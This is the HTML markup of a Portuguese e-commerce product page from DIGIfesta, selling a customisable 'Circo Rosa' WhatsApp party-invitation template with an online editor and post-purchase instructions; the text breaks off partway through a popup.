				<div class="elementor-element elementor-element-007fbe5 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="007fbe5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title elementor-heading-title elementor-size-medium">Circo Rosa📱</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ea5641 elementor-widget elementor-widget-spacer" data-id="8ea5641" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e95380c elementor-widget elementor-widget-woocommerce-product-price" data-id="e95380c" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class='wmc-cache-pid ' data-wmc_product_id='66808'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-9c53ddf elementor-widget elementor-widget-heading" data-id="9c53ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resumo do Produto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4faaaa7 elementor-widget elementor-widget-text-editor" data-id="4faaaa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><strong>Tempo de Entrega:</strong> Imediata</li><li><b>Produto: </b>Ficheiro Digital</li><li><strong>Personalização:</strong> Você personaliza no editor.</li><li><strong>Tipo de Entrega:</strong> Link no comprovativo de compra.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cffde0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="1cffde0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><a href="https://digifesta.com/editor-demos/circo-rosa-1/convite-whatsapp/"><span style="color: #6ec1e4;"><strong>Testar antes de comprar</strong></span></a></p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-8a797e1 elementor-add-to-cart--align-justify elementor-add-to-cart-tablet--align-center elementor-add-to-cart-mobile--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="8a797e1" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696832f8c71a3">Circo Rosa📱 quantidade</label>
	<input
		type="hidden"
				id="quantity_696832f8c71a3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="66808" class="single_add_to_cart_button button alt">Comprar</button>

			</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0e90954 elementor-align-center elementor-widget elementor-widget-button" data-id="0e90954" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-list-alt"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a11211 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a11211" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11e3bf6" data-id="11e3bf6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea7b790 elementor-widget elementor-widget-heading" data-id="ea7b790" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Avaliações</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a6065 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="f5a6065" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<h3 class="elementor-heading-title elementor-size-default" style="text-align: center;">PERSONALIZE SEU CONVITE EM MINUTOS!</h3>
<hr />
<p style="text-align: center;">Agora já pode:</p>
<p style="text-align: center;"><a href="https://digifesta.com/editor-demos/circo-rosa-1/convite-whatsapp/"><span style="color: #6ec1e4;"><strong>TESTAR ANTES DE COMPRAR</strong></span></a></p>
<hr />
<p>&nbsp;</p>
<p style="text-align: right;"><a href="https://digifesta.com/editor-pro/jardim-encantado/5lh9cwq53-whatsapp/">.</a></p>
<p>&nbsp;</p>
			</div>
		
			</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8406491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8406491" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20e6422" data-id="20e6422" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cd1733 elementor-widget elementor-widget-spacer" data-id="3cd1733" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="41222" class="elementor elementor-41222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2028cb29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2028cb29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16f05191" data-id="16f05191" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bdc656 elementor-align-center elementor-widget elementor-widget-button" data-id="6bdc656" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-list-alt"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3c3309 elementor-widget elementor-widget-spacer" data-id="f3c3309" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46bb70dd elementor-widget elementor-widget-heading" data-id="46bb70dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resumo Pós-compra.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78ba0a2a elementor-widget elementor-widget-text-editor" data-id="78ba0a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>Após finalização de compra, será enviado para o <span id="eL_1_texto"><span class="FSG_erroSintatico">email</span></span> do utilizador um comprovante com um L<span id="eL_2_texto"><span class="FSG_erroSintatico">ink DIGIfesta liberando acesso ao Editor e a todas as suas funcionalidades.<br /></span></span></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0915ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0915ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1059499 elementor-widget elementor-widget-heading" data-id="1059499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Simples e Criativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6711e153 elementor-widget elementor-widget-text-editor" data-id="6711e153" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><span class="elementor-icon-list-text">Modifique texto pré-inserido com os dados do seu evento.</span></li><li><span class="elementor-icon-list-text">Ao finalizar compra, será aberto para você uma área onde pode editar e baixar o seu personalizado.</span></li><li><span class="elementor-icon-list-text">Pode aceder à sua área de personalização logo após a finalização de compra ou através do comprovativo que será enviado para o seu email.</span></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-837582b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="837582b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c20d10a elementor-widget elementor-widget-heading" data-id="2c20d10a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Prático e Versátil</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-18254f80 elementor-widget elementor-widget-text-editor" data-id="18254f80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
